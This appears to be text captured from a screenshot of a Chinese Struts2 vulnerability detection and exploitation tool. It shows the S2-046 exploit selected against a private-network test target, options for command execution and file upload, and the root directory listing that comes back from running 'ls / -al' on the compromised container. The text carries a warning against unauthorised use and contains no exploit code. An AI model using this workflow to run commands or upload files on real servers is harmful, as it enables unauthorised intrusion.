 Struts2全版本漏洞检测工具19.02 by:ABC_123 天融信安全服务产品线（严禁用于非授权的测试及非法用途！）
目标网址： http://192.168.157.128:2001/
设置Cookie值 编码： GB2312 请求方式： POST 漏洞编号： S2-046-by...
S2框架下Log4j2检测，DNSLog地址： xxxxxx.com 检测漏洞
服务器信息 执行命令 上传到根目录 上传到指定目录 目录浏览 Base64编码二进制文件 其它设置
命令： ls / -al 执行
total 72
drwxr-xr-x   1 root root 4096 Jan 22  2020 .
drwxr-xr-x   1 root root 4096 Jan 22  2020 ..
-rwxr-xr-x   1 root root    0 Jan 22  2020 .dockerenv
drwxr-xr-x   1 root root 4096 Sep 12  2019 bin
drwxr-xr-x   2 root root 4096 Sep  8  2019 boot
drwxr-xr-x   5 root root  340 Sep  6 03:10 dev
drwxr-xr-x   1 root root 4096 Jan 22  2020 etc
drwxr-xr-x   2 root root 4096 Sep  8  2019 home
drwxr-xr-x   1 root root 4096 Sep 10  2019 lib
drwxr-xr-x   2 root root 4096 Sep 10  2019 lib64
drwxr-xr-x   2 root root 4096 Sep 10  2019 media
drwxr-xr-x   2 root root 4096 Sep 10  2019 mnt
drwxr-xr-x   2 root root 4096 Sep 10  2019 opt
dr-xr-xr-x 264 root root    0 Sep  6 03:10 proc
drwx------   1 root root 4096 Oct 12  2019 root
drwxr-xr-x   3 root root 4096 Sep 10  2019 run
drwxr-xr-x   1 root root 4096 Sep 12  2019 sbin
drwxr-xr-x   2 root root 4096 Sep 10  2019 srv
dr-xr-xr-x  13 root root    0 Sep  6 03:10 sys
drwxrwxrwt   1 root root 4096 Sep 14  2019 tmp
drwxr-xr-x   1 root root 4096 Sep 10  2019 usr
drwxr-xr-x   1 root root 4096 Sep 10  2019 var